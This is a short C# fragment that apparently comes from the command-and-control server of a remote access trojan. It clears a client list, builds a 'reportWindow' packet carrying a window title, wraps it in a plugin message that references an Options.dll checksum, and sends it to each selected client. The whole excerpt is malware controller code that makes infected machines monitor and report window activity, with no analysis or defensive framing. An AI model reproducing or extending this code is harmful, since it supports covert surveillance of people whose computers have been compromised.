 lock (Settings.LockReportWindowClients)
{
Settings.ReportWindowClients.Clear();
Settings.ReportWindowClients = new List<Clients>();
}
Settings.ReportWindow = true;
MsgPack packet = new MsgPack();
packet.ForcePathObject("Packet").AsString = "reportWindow";
packet.ForcePathObject("Option").AsString = "run";
packet.ForcePathObject("Title").AsString = title;
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "plugin";
msgpack.ForcePathObject("Dll").AsString = (GetHash.GetChecksum(@"Plugins\Options.dll"));
msgpack.ForcePathObject("Msgpack").SetAsBytes(packet.Encode2Bytes());
foreach (Clients client in GetSelectedClients())
{
ThreadPool.QueueUserWorkItem(client.Send, msgpack.Encode2Bytes());
}
}
}